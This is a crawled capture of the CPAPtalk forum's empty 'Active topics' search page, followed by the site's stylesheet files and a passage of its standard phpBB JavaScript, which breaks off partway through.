

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cpaptalk.com/search.php?search_id=active_topics&sid=6a2bef977489f2e8548b5f960e7ac02e
body_size: 3693
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="y-w5-M6pygRJOs4cbmF8cgiWp9z0tbyT1jebL61xYoY" />
<meta name="description" content="Get feedback on real CPAP issues from real CPAP users. We have years of feedback on all topics related to Sleep Apnea, including product reviews and the latest releases. Find all the CPAP information you need here." />
<script type="application/ld+json">

</script>

<title>CPAPtalk.com - Active topics</title>



<!--
    phpBB style name: prosilver
    Based on style:   prosilver (this is the default phpBB3 style)
    Original author:  Tom Beddard ( http://www.subBlue.com/ )
    Modified by:
-->

<link href="./assets/css/font-awesome.min.css?assets_version=42" rel="stylesheet">
<link href="./styles/prosilver/theme/stylesheet.css?assets_version=42" rel="stylesheet">
<link href="./styles/prosilver/theme/en/stylesheet.css?assets_version=42" rel="stylesheet">





<!--[if lte IE 9]>
    <link href="./styles/prosilver/theme/tweaks.css?assets_version=42" rel="stylesheet">
<![endif]-->






</head>
<body id="phpbb" class="nojs notouch section-search ltr ">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M62XKP');</script>
<!-- End Google Tag Manager -->


<div id="wrap" class="wrap">
    <a id="top" class="top-anchor" accesskey="t"></a>
    <div id="page-header">
        <div class="headerbar" role="banner">
                    <div class="inner">

            <div id="site-description" class="site-description">
                <a id="logo" class="logo" href="./index.php?sid=758646af483c05eb1905e4fb1860321f" title="Board index">
                    <img src="/styles/prosilver/theme/images/logo_cpap_com.jpg" alt="">
                </a>
                <p class="skiplink"><a href="#start_here">Skip to content</a></p>
            </div>

                <div class="site-icons">
                    <a class="site-icon" href="/CPAP-Sleep-Apnea-Forum.html">
                        <img src="/styles/prosilver/theme/images/i_home.jpg" alt="">
                        <div>Home</div>
                    </a>
                    <a class="site-icon" href="/new-cpap-user.php">
                        <img src="/styles/prosilver/theme/images/i_user.jpg" alt="">
                        <div>New Users</div>
                    </a>
                    <a class="site-icon" href="/wiki/">
                        <img src="/styles/prosilver/theme/images/i_wisdom.jpg" alt="">
                        <div>CPAP Wiki</div>
                    </a>
                    <a class="site-icon" href="productchallenge/">
                        <img src="/styles/prosilver/theme/images/i_pc.jpg" alt="">
                        <div>Product Challenge</div>
                    </a>
                    <a class="site-icon" href="/sleep-apnea-services-locator.php">
                        <img src="/styles/prosilver/theme/images/i_zzz.jpg" alt="">
                        <div>Local Services</div>
                    </a>
                    <a class="site-icon" href="/cpaptalk-cpap-video-movie.php">
                        <img src="/styles/prosilver/theme/images/icon_video.jpg" alt="">
                        <div>Videos</div>
                    </a>
                    <a class="site-icon" href="/sleep-professionals.php">
                        <img src="/styles/prosilver/theme/images/icon_hp.jpg" alt="">
                        <div>Professionals</div>
                    </a>
                </div>

            </div>
            
            <div class="header-bar">
                                                    <div class="header-search">
                        <form action="./search.php?sid=758646af483c05eb1905e4fb1860321f" method="get" id="search">
                            <fieldset>
                                <input name="keywords" id="keywords" type="search" maxlength="128" title="Search for keywords" class="inputbox search tiny" size="20" value="" placeholder="Search…" />
                                <button type="submit" title="Search" style="margin-right: 5px;">
                                Search
                                </button>
                                <a href="./search.php?sid=758646af483c05eb1905e4fb1860321f" style="color: white;" title="Advanced search">
                                    Advanced search
                                </a>
                                <input type="hidden" name="sid" value="758646af483c05eb1905e4fb1860321f" />

                            </fieldset>
                        </form>
                    </div>
                                                <!--
                <div class="header-chat">
                    <img src="http://www.cpaptalk.com/images/bubble.jpg" title="" alt=""> Chatting live
                </div>
                -->
            </div>
        </div>

                <div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-main" class="nav-main linklist" role="menubar">

		<li id="quick-links" class="quick-links dropdown-container responsive-menu" data-skip-responsive="true">
			<a href="#" class="dropdown-trigger">
				<i class="icon fa-bars fa-fw" aria-hidden="true"></i><span>Quick links</span>
			</a>
			<div class="dropdown">
				<div class="pointer"><div class="pointer-inner"></div></div>
				<ul class="dropdown-contents" role="menu">
					
											<li class="separator"></li>
																									<li>
								<a href="./search.php?search_id=unanswered&amp;sid=758646af483c05eb1905e4fb1860321f" role="menuitem">
									<i class="icon fa-file-o fa-fw icon-gray" aria-hidden="true"></i><span>Unanswered topics</span>
								</a>
							</li>
							<li>
								<a href="./search.php?search_id=active_topics&amp;sid=758646af483c05eb1905e4fb1860321f" role="menuitem">
									<i class="icon fa-file-o fa-fw icon-blue" aria-hidden="true"></i><span>Active topics</span>
								</a>
							</li>
							<li class="separator"></li>
							<li>
								<a href="./search.php?sid=758646af483c05eb1905e4fb1860321f" role="menuitem">
									<i class="icon fa-search fa-fw" aria-hidden="true"></i><span>Search</span>
								</a>
							</li>
					
											<li class="separator"></li>
																			<li>
								<a href="./memberlist.php?mode=team&amp;sid=758646af483c05eb1905e4fb1860321f" role="menuitem">
									<i class="icon fa-shield fa-fw" aria-hidden="true"></i><span>The team</span>
								</a>
							</li>
																<li class="separator"></li>

									</ul>
			</div>
		</li>

				<li data-skip-responsive="true">
			<a href="/app.php/help/faq?sid=758646af483c05eb1905e4fb1860321f" rel="help" title="Frequently Asked Questions" role="menuitem">
				<i class="icon fa-question-circle fa-fw" aria-hidden="true"></i><span>FAQ</span>
			</a>
		</li>
				<li>
			<a href="https://www.cpap.com/cpap-resources" target="_blank" rel="help" title="CPAP resources to enhance your understanding and knowledge" role="menuitem">
				<i class="icon fa-fw fa-book" aria-hidden="true"></i><span>CPAP Resources</span>
			</a>
		</li>
						
			<li class="rightside"  data-skip-responsive="true">
			<a href="./ucp.php?mode=login&amp;sid=758646af483c05eb1905e4fb1860321f" title="Login" accesskey="x" role="menuitem">
				<i class="icon fa-power-off fa-fw" aria-hidden="true"></i><span>Login</span>
			</a>
		</li>
					<li class="rightside" data-skip-responsive="true">
				<a href="./ucp.php?mode=register&amp;sid=758646af483c05eb1905e4fb1860321f" role="menuitem">
					<i class="icon fa-pencil-square-o  fa-fw" aria-hidden="true"></i><span>Register</span>
				</a>
			</li>
						</ul>



	</div>
</div>
    </div>

    
    <a id="start_here" class="anchor"></a>
    <div id="page-body" class="page-body" role="main">
        
    <!-- NEWSBOX -->
    

<h2 class="searchresults-title">Active topics</h2>

	<p class="advanced-search-link">
		<a class="arrow-left" href="./search.php?sid=758646af483c05eb1905e4fb1860321f" title="Advanced search">
			<i class="icon fa-angle-left fa-fw icon-black" aria-hidden="true"></i><span>Go to advanced search</span>
		</a>
	</p>


	<div class="action-bar bar-top">

	
		
		<div class="pagination">
						Search found 0 matches
							 &bull; Page <strong>1</strong> of <strong>1</strong>
					</div>
	</div>


			<div class="panel">
			<div class="inner">
			<strong>No suitable matches were found.</strong>
			</div>
		</div>
	

<div class="action-bar bottom">
	
	<div class="pagination">
		Search found 0 matches
					 &bull; Page <strong>1</strong> of <strong>1</strong>
			</div>
</div>


<div class="action-bar actions-jump">
		<p class="jumpbox-return">
		<a class="left-box arrow-left" href="./search.php?sid=758646af483c05eb1905e4fb1860321f" title="Advanced search" accesskey="r">
			<i class="icon fa-angle-left fa-fw icon-black" aria-hidden="true"></i><span>Go to advanced search</span>
		</a>
	</p>
	
		<div class="jumpbox dropdown-container dropdown-container-right dropdown-up dropdown-left dropdown-button-control" id="jumpbox">
			<span title="Jump to" class="button button-secondary dropdown-trigger dropdown-select">
				<span>Jump to</span>
				<span class="caret"><i class="icon fa-sort-down fa-fw" aria-hidden="true"></i></span>
			</span>
		<div class="dropdown">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																				<li><a href="./viewforum.php?f=2&amp;sid=758646af483c05eb1905e4fb1860321f" class="jumpbox-cat-link"> <span> CPAP and Sleep Apnea</span></a></li>
																<li><a href="./viewforum.php?f=1&amp;sid=758646af483c05eb1905e4fb1860321f" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; CPAP and Sleep Apnea Message Board</span></a></li>
											</ul>
		</div>
	</div>

	</div>

</div>


<div id="page-footer" class="page-footer" role="contentinfo">
    <div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-footer" class="nav-footer linklist" role="menubar">
		<li class="breadcrumbs">
									<span class="crumb"><a href="./index.php?sid=758646af483c05eb1905e4fb1860321f" data-navbar-reference="index"><i class="icon fa-home fa-fw" aria-hidden="true"></i><span>Board index</span></a></span>					</li>

				<li class="rightside">All times are <span title="UTC-6">UTC-06:00</span></li>
							<li class="rightside">
				<a href="./ucp.php?mode=delete_cookies&amp;sid=758646af483c05eb1905e4fb1860321f" data-ajax="true" data-refresh="true" role="menuitem">
					<i class="icon fa-trash fa-fw" aria-hidden="true"></i><span>Delete all board cookies</span>
				</a>
			</li>
									<li class="rightside" data-last-responsive="true">
				<a href="./memberlist.php?mode=team&amp;sid=758646af483c05eb1905e4fb1860321f" role="menuitem">
					<i class="icon fa-shield fa-fw" aria-hidden="true"></i><span>The team</span>
				</a>
			</li>
					</ul>

	</div>
</div>

    <div class="copyright">
                Powered by <a href="https://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Limited
        <div>Logo and Content © 2017 U.S. Expediters, LLC, cpaptalk.com</div>
            <a href="/user-agreement.php">User Agreement</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a
                    href="/privacy-policy.php">Privacy Policy</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a
                    href="/cpaptalk-site-map.php">Site Map</a> <br>
            The information provided on this site is not intended nor recommended<br>
            as a substitute for professional medical advice.<br><br>
            <p align="center">
                <script language="Javascript"
                        src="https://seal.godaddy.com/getSeal?sealID=155566566004c82cd1c127115a62d4dfc17fc70655854570"></script>
            </p>

                                    </div>

    <div id="darkenwrapper" class="darkenwrapper" data-ajax-error-title="AJAX error"
         data-ajax-error-text="Something went wrong when processing your request." data-ajax-error-text-abort="User aborted request."
         data-ajax-error-text-timeout="Your request timed out; please try again."
         data-ajax-error-text-parsererror="Something went wrong with the request and the server returned an invalid reply.">
        <div id="darken" class="darken">&nbsp;</div>
    </div>

    <div id="phpbb_alert" class="phpbb_alert" data-l-err="Error"
         data-l-timeout-processing-req="Request timed out.">
        <a href="#" class="alert_close">
            <i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
        </a>
        <h3 class="alert_title">&nbsp;</h3>
        <p class="alert_text"></p>
    </div>
    <div id="phpbb_confirm" class="phpbb_alert">
        <a href="#" class="alert_close">
            <i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
        </a>
        <div class="alert_text"></div>
    </div>
</div>

</div>

<div>
    <a id="bottom" class="anchor" accesskey="z"></a>
    <img src="./cron.php?cron_type=cron.task.text_reparser.pm_text&amp;sid=758646af483c05eb1905e4fb1860321f" width="1" height="1" alt="cron" /></div>

<script type="text/javascript" src="./assets/javascript/jquery.min.js?assets_version=42"></script>
<script type="text/javascript" src="./assets/javascript/core.js?assets_version=42"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js?assets_version=42"></script>
<script type="text/javascript" src="./styles/prosilver/template/ajax.js?assets_version=42"></script>








<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=579805478" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cpaptalk.com/styles/prosilver/theme/base.css?v=3.2
body_size: 277
content:
html{font-size:1em;line-height:1.5;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #e5e5e5}a{color:#428bca;text-decoration:none}a:hover,a:focus,a:active{color:#2a6496;text-decoration:underline}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,figure,p,pre{margin:0}button{background:transparent;border:0;padding:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset{border:0;margin:0;padding:0}iframe{border:0}ol,ul{list-style:none;margin:0;padding:0}[tabindex="-1"]:focus{outline:none!important}abbr[title]{text-decoration:none}.blkBrdr{border:1px solid #000}

--- FILE ---
content_type: text/css
request_url: https://www.cpaptalk.com/styles/prosilver/theme/links.css?v=3.2
body_size: 530
content:
a{direction:ltr;unicode-bidi:embed;text-decoration:none;display:inline-block}.username-coloured{font-weight:bold;display:inline!important;padding:0!important}.forumbg .header a,.forabg .header a,th a{text-decoration:none}.forumbg .header a:hover,.forabg .header a:hover,th a:hover{text-decoration:underline}.dropdown-extended a.mark_read{background-position:center center;background-repeat:no-repeat;border-radius:3px 0 0 3px;display:none;margin-top:-20px;position:absolute;z-index:2;right:0;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dropdown-extended li:hover a.mark_read{display:block}.dropdown-extended a.mark_read:hover{width:50px}.jumpbox-cat-link,.jumpbox-forum-link{font-weight:bold}a.forumtitle{font-family:"Trebuchet MS",Helvetica,Arial,sans-serif;font-size:1.2em;font-weight:bold;text-decoration:none}a.forumtitle:hover{text-decoration:underline}a.topictitle{font-family:"Trebuchet MS",Helvetica,Arial,sans-serif;font-size:1.2em;font-weight:bold;text-decoration:none;display:inline}a.topictitle:hover{text-decoration:underline}a.lastsubject{font-weight:bold;text-decoration:none}a.lastsubject:hover{text-decoration:underline}.row-item a:hover{text-decoration:none}.row-item .topictitle:hover,.row-item .subforum:hover,.row-item .username:hover,.row-item .username-coloured:hover{text-decoration:underline}.postlink{text-decoration:none;border-bottom:1px solid transparent;padding-bottom:0}.postlink:hover{text-decoration:none}.signature a,.signature a:hover{border:none;text-decoration:underline}.postprofile a,.postprofile dt.author a{font-weight:bold;text-decoration:none}.postprofile a:hover,.postprofile dt.author a:hover{text-decoration:underline}.search .postprofile a{text-decoration:none;font-weight:normal}.search .postprofile a:hover{text-decoration:underline}.top{font-size:12px;text-decoration:none;margin-top:10px}.back2top{clear:both}.back2top .top{float:right;margin-right:-10px;margin-top:0}.arrow-up{padding-left:10px;text-decoration:none;border-bottom-width:0}.arrow-up:hover{}.arrow-down{padding-right:10px}.arrow-down:hover{}.arrow-left:hover{text-decoration:none}.arrow-right:hover{text-decoration:none}.skiplink{position:absolute;left:-999px;width:990px}a.feed-icon-forum{float:right;margin:3px}a.anchor{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.cpaptalk.com/styles/prosilver/theme/cp.css?v=3.2
body_size: 1102
content:
.cp-menu{float:left;width:19%;margin-top:1em;margin-bottom:5px}.cp-main{float:left;width:81%}.cp-main .content{padding:0}.panel-container .panel p{font-size:1.1em}.panel-container .panel ol{margin-left:2em;font-size:1.1em}.panel-container .panel li.row{border-bottom:1px solid transparent;border-top:1px solid transparent}ul.cplist{margin-bottom:5px;border-top:1px solid transparent}.panel-container .panel li.header dd,.panel-container .panel li.header dt{margin-bottom:2px}.panel-container table.table1{margin-bottom:1em}.panel-container table.table1 thead th{font-weight:bold;border-bottom:1px solid transparent;padding:5px}.panel-container table.table1 tbody th{font-style:italic;background-color:transparent!important;border-bottom:none}.cp-main .pm-message{border:1px solid transparent;margin:10px 0;width:auto;float:none}.pm-message h2{padding-bottom:5px}.cp-main .postbody h3,.cp-main .box2 h3{margin-top:0}.panel-container .postbody p.author{font-size:1.1em}.cp-main .buttons{margin-left:0}.cp-main ul.linklist{margin:0}.mcp-main .postbody{width:100%}.tabs-container h2{float:left;margin-bottom:0px}.tabs,.minitabs{line-height:normal}.tabs>ul,.minitabs>ul{list-style:none;margin:0;padding:0;position:relative}.tabs .tab,.minitabs .tab{display:block;float:left;font-size:1em;font-weight:bold;line-height:1.4em}.tabs .tab>a,.minitabs .tab>a{display:block;padding:5px 9px;position:relative;text-decoration:none;white-space:nowrap;cursor:pointer}.tabs{margin:20px 0 0 7px}.tabs .tab>a{border:1px solid transparent;border-radius:4px 4px 0 0;margin:1px 1px 0 0}.tabs .activetab>a{margin-top:0;padding-bottom:7px}.minitabs{float:right;margin:15px 7px 0 0;max-width:50%}.minitabs .tab{float:right}.minitabs .tab>a{border-radius:5px 5px 0 0;margin-left:2px}.minitabs .tab>a:hover{text-decoration:none}.responsive-tab{position:relative}.responsive-tab>a.responsive-tab-link{display:block;font-size:1.6em;position:relative;width:16px;line-height:0.9em;text-decoration:none}.responsive-tab .responsive-tab-link:before{content:'';position:absolute;left:10px;top:7px;height:0.125em;width:14px;border-bottom:0.125em solid transparent;border-top:0.375em double transparent}.tabs .dropdown,.minitabs .dropdown{top:20px;margin-right:-2px;font-size:1.1em;font-weight:normal}.minitabs .dropdown{margin-right:-4px}.tabs .dropdown-up .dropdown,.minitabs .dropdown-up .dropdown{bottom:20px;top:auto}.tabs .dropdown li{text-align:right}.minitabs .dropdown li{text-align:left}.navigation{width:100%;padding-top:36px}.navigation ul{list-style:none}.navigation li{display:inline;font-weight:bold;margin:1px 0;padding:0}.navigation a{display:block;padding:5px;margin:1px 0;text-decoration:none}.navigation a:hover{text-decoration:none}.cp-main h2{border-bottom:none;padding:0;margin-left:10px}.cp-mini{margin:10px 15px 10px 5px;max-height:200px;overflow-y:auto;padding:5px 10px;border-radius:7px}dl.mini dt{font-weight:bold}dl.mini dd{padding-top:4px}.friend-online{font-weight:bold}.friend-offline{font-style:italic}ol.def-rules{padding-left:0}ol.def-rules li{line-height:180%;padding:1px}.pmlist li.bg1{padding:0 3px}.pmlist li.bg2{padding:0 3px}.pmlist li.pm_message_reported_colour,.pm_message_reported_colour{border-left-color:transparent;border-right-color:transparent}.pmlist li.pm_marked_colour,.pm_marked_colour,.pmlist li.pm_replied_colour,.pm_replied_colour,.pmlist li.pm_friend_colour,.pm_friend_colour,.pmlist li.pm_foe_colour,.pm_foe_colour{padding:0;border:solid 3px transparent;border-width:0 3px}.pm-legend{border-left-width:10px;border-left-style:solid;border-right-width:0;margin-bottom:3px;padding-left:3px}.gallery label{position:relative;float:left;margin:10px;padding:5px;width:auto;border:1px solid transparent;text-align:center}@media only screen and (max-width:900px),only screen and (max-device-width:900px){.nojs .tabs a span,.nojs .minitabs a span{max-width:40px;overflow:hidden;text-overflow:ellipsis;letter-spacing:-0.5px}.cp-menu,.navigation,.cp-main{float:none;width:auto;margin:0}.navigation{padding:0;margin:0 auto;max-width:320px}.navigation a{background-image:none}.navigation li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px}.navigation li:last-child a{border-bottom-left-radius:5px;border-bottom-right-radius:5px}}

--- FILE ---
content_type: text/css
request_url: https://www.cpaptalk.com/styles/prosilver/theme/icons.css?v=3.2
body_size: 272
content:
.icon,.button .icon,blockquote cite:before,.uncited:before{display:inline-block;font-weight:normal;font-style:normal;font-variant:normal;font-family:FontAwesome;font-size:14px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon:before{padding-right:2px}.button .icon:before{padding-right:0}.icon.icon-xl{font-size:20px}.icon.icon-lg{font-size:16px}.icon.icon-md{font-size:10px}.icon.icon-sm{font-size:8px}.icon-tiny{width:12px;transform:scale(0.65,0.75);vertical-align:text-bottom;font-size:16px}.arrow-left .icon{float:left}.arrow-left:hover .icon{margin-left:-5px;margin-right:5px}.arrow-right .icon{float:right}.arrow-right:hover .icon{margin-left:5px;margin-right:-5px}.post-buttons .dropdown-contents .icon{float:right;margin-left:5px}.alert_close .icon:before{padding:0;border-radius:50%;width:11px;display:block;line-height:0.9;height:12px}blockquote cite:before,.uncited:before{content:'\f10d'}.rtl blockquote cite:before,.rtl .uncited:before{content:'\f10e'}

--- FILE ---
content_type: text/javascript
request_url: https://www.cpaptalk.com/assets/javascript/core.js?assets_version=42
body_size: 6955
content:
var phpbb={};phpbb.alertTime=100;(function($){'use strict';var keymap={TAB:9,ENTER:13,ESC:27};var $dark=$('#darkenwrapper');var $loadingIndicator;var phpbbAlertTimer=null;phpbb.isTouch=(window&&typeof window.ontouchstart!=='undefined');phpbb.loadingIndicator=function(){if(!$loadingIndicator){$loadingIndicator=$('<div />',{id:'loading_indicator',class:'loading_indicator',});$loadingIndicator.appendTo('#page-footer');}
if(!$loadingIndicator.is(':visible')){$loadingIndicator.fadeIn(phpbb.alertTime);phpbb.clearLoadingTimeout();phpbbAlertTimer=setTimeout(function(){phpbb.showTimeoutMessage();},60000);}
return $loadingIndicator;};phpbb.showTimeoutMessage=function(){var $alert=$('#phpbb_alert');if($loadingIndicator.is(':visible')){phpbb.alert($alert.attr('data-l-err'),$alert.attr('data-l-timeout-processing-req'));}};phpbb.clearLoadingTimeout=function(){if(phpbbAlertTimer!==null){clearTimeout(phpbbAlertTimer);phpbbAlertTimer=null;}};phpbb.closeDarkenWrapper=function(delay){phpbbAlertTimer=setTimeout(function(){$('#darkenwrapper').trigger('click');},delay);};phpbb.alert=function(title,msg){var $alert=$('#phpbb_alert');$alert.find('.alert_title').html(title);$alert.find('.alert_text').html(msg);$(document).on('keydown.phpbb.alert',function(e){if(e.keyCode===keymap.ENTER||e.keyCode===keymap.ESC){phpbb.alert.close($alert,true);e.preventDefault();e.stopPropagation();}});phpbb.alert.open($alert);return $alert;};phpbb.alert.open=function($alert){if(!$dark.is(':visible')){$dark.fadeIn(phpbb.alertTime);}
if($loadingIndicator&&$loadingIndicator.is(':visible')){$loadingIndicator.fadeOut(phpbb.alertTime,function(){$dark.append($alert);$alert.fadeIn(phpbb.alertTime);});}else if($dark.is(':visible')){$dark.append($alert);$alert.fadeIn(phpbb.alertTime);}else{$dark.append($alert);$alert.show();$dark.fadeIn(phpbb.alertTime);}
$alert.on('click',function(e){e.stopPropagation();});$dark.one('click',function(e){phpbb.alert.close($alert,true);e.preventDefault();e.stopPropagation();});$alert.find('.alert_close').one('click',function(e){phpbb.alert.close($alert,true);e.preventDefault();});};phpbb.alert.close=function($alert,fadedark){var $fade=(fadedark)?$dark:$alert;$fade.fadeOut(phpbb.alertTime,function(){$alert.hide();});$alert.find('.alert_close').off('click');$(document).off('keydown.phpbb.alert');};phpbb.confirm=function(msg,callback,fadedark){var $confirmDiv=$('#phpbb_confirm');$confirmDiv.find('.alert_text').html(msg);fadedark=fadedark||true;$(document).on('keydown.phpbb.alert',function(e){if(e.keyCode===keymap.ENTER||e.keyCode===keymap.ESC){var name=(e.keyCode===keymap.ENTER)?'confirm':'cancel';$('input[name="'+name+'"]').trigger('click');e.preventDefault();e.stopPropagation();}});$confirmDiv.find('input[type="button"]').one('click.phpbb.confirmbox',function(e){var confirmed=this.name==='confirm';if(confirmed){callback(true);}
$confirmDiv.find('input[type="button"]').off('click.phpbb.confirmbox');phpbb.alert.close($confirmDiv,fadedark||!confirmed);e.preventDefault();e.stopPropagation();});phpbb.alert.open($confirmDiv);return $confirmDiv;};phpbb.parseQuerystring=function(string){var params={},i,split;string=string.split('&');for(i=0;i<string.length;i++){split=string[i].split('=');params[split[0]]=decodeURIComponent(split[1]);}
return params;};phpbb.ajaxify=function(options){var $elements=$(options.selector),refresh=options.refresh,callback=options.callback,overlay=(typeof options.overlay!=='undefined')?options.overlay:true,isForm=$elements.is('form'),isText=$elements.is('input[type="text"], textarea'),eventName;if(isForm){eventName='submit';}else if(isText){eventName='keyup';}else{eventName='click';}
$elements.on(eventName,function(event){var action,method,data,submit,that=this,$this=$(this);if($this.find('input[type="submit"][data-clicked]').attr('data-ajax')==='false'){return;}
function errorHandler(jqXHR,textStatus,errorThrown){if(typeof console!=='undefined'&&console.log){console.log('AJAX error. status: '+textStatus+', message: '+errorThrown);}
phpbb.clearLoadingTimeout();var responseText,errorText=false;try{responseText=JSON.parse(jqXHR.responseText);responseText=responseText.message;}catch(e){}
if(typeof responseText==='string'&&responseText.length>0){errorText=responseText;}else if(typeof errorThrown==='string'&&errorThrown.length>0){errorText=errorThrown;}else{errorText=$dark.attr('data-ajax-error-text-'+textStatus);if(typeof errorText!=='string'||!errorText.length){errorText=$dark.attr('data-ajax-error-text');}}
phpbb.alert($dark.attr('data-ajax-error-title'),errorText);}
function returnHandler(res){var alert;phpbb.clearLoadingTimeout();if(typeof res.S_CONFIRM_ACTION==='undefined'){if(typeof res.MESSAGE_TITLE!=='undefined'){alert=phpbb.alert(res.MESSAGE_TITLE,res.MESSAGE_TEXT);}else{$dark.fadeOut(phpbb.alertTime);if($loadingIndicator){$loadingIndicator.fadeOut(phpbb.alertTime);}}
if(typeof phpbb.ajaxCallbacks[callback]==='function'){phpbb.ajaxCallbacks[callback].call(that,res);}
if(res.REFRESH_DATA){if(typeof refresh==='function'){refresh=refresh(res.REFRESH_DATA.url);}else if(typeof refresh!=='boolean'){refresh=false;}
phpbbAlertTimer=setTimeout(function(){if(refresh){window.location=res.REFRESH_DATA.url;}
$dark.fadeOut(phpbb.alertTime,function(){if(typeof alert!=='undefined'){alert.hide();}});},res.REFRESH_DATA.time*1000);}}else{phpbb.confirm(res.MESSAGE_BODY,function(del){if(!del){return;}
phpbb.loadingIndicator();data=$('<form>'+res.S_HIDDEN_FIELDS+'</form>').serialize();$.ajax({url:res.S_CONFIRM_ACTION,type:'POST',data:data+'&confirm='+res.YES_VALUE+'&'+$('form','#phpbb_confirm').serialize(),success:returnHandler,error:errorHandler});},false);}}
var runFilter=(typeof options.filter==='function');data={};if(isForm){action=$this.attr('action').replace('&amp;','&');data=$this.serializeArray();method=$this.attr('method')||'GET';if($this.find('input[type="submit"][data-clicked]')){submit=$this.find('input[type="submit"][data-clicked]');data.push({name:submit.attr('name'),value:submit.val()});}}else if(isText){var name=$this.attr('data-name')||this.name;action=$this.attr('data-url').replace('&amp;','&');data[name]=this.value;method='POST';}else{action=this.href;data=null;method='GET';}
var sendRequest=function(){var dataOverlay=$this.attr('data-overlay');if(overlay&&(typeof dataOverlay==='undefined'||dataOverlay==='true')){phpbb.loadingIndicator();}
var request=$.ajax({url:action,type:method,data:data,success:returnHandler,error:errorHandler,cache:false});request.always(function(){if($loadingIndicator&&$loadingIndicator.is(':visible')){$loadingIndicator.fadeOut(phpbb.alertTime);}});};if(runFilter&&!options.filter.call(this,data,event,sendRequest)){return;}
sendRequest();event.preventDefault();});if(isForm){$elements.find('input:submit').click(function(){var $this=$(this);$this.parents('form:first').find('input:submit[data-clicked]').removeAttr('data-clicked');$this.attr('data-clicked','true');});}
return this;};phpbb.search={cache:{data:[]},tpl:[],container:[]};phpbb.search.cache.get=function(id){if(this.data[id]){return this.data[id];}
return false;};phpbb.search.cache.set=function(id,key,value){if(!this.data[id]){this.data[id]={results:[]};}
this.data[id][key]=value;};phpbb.search.cache.setResults=function(id,keyword,results){this.data[id].results[keyword]=results;};phpbb.search.cleanKeyword=function(keyword){return $.trim(keyword).toLowerCase();};phpbb.search.getKeyword=function($input,keyword,multiline){if(multiline){var line=phpbb.search.getKeywordLine($input);keyword=keyword.split('\n').splice(line,1);}
return phpbb.search.cleanKeyword(keyword);};phpbb.search.getKeywordLine=function($textarea){var selectionStart=$textarea.get(0).selectionStart;return $textarea.val().substr(0,selectionStart).split('\n').length-1;};phpbb.search.setValue=function($input,value,multiline){if(multiline){var line=phpbb.search.getKeywordLine($input),lines=$input.val().split('\n');lines[line]=value;value=lines.join('\n');}
